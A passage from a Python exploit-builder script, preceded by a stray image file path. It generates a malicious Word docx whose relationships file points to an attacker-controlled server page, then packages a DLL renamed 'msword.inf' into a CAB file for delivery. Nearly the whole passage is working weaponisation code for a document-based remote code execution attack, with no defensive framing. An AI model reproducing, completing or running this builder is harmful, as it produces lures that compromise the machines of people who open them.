 rels_pr.close()
xml_content = xml_content.replace('<EXPLOIT_HOST_HERE>', srv_url + '/word.html')
rels_pw = open('data/tmp_doc/word/_rels/document.xml.rels', 'w')
rels_pw.write(xml_content)
rels_pw.close()
print('[*] Generating malicious docx file...')
os.chdir('data/tmp_doc/')
os.system('zip -r document.docx *')
execute_cmd('cp document.docx ../../out/document.docx')
os.chdir('../')
execute_cmd('rm -R tmp_doc/')
os.chdir('../')
print('[*] Generating malicious CAB file...')
os.chdir('data/')
execute_cmd('mkdir cab/')
execute_cmd('cp word.dll msword.inf')
os.chdir('cab/')
execute_cmd('lcab \'../msword.inf\' out.cab')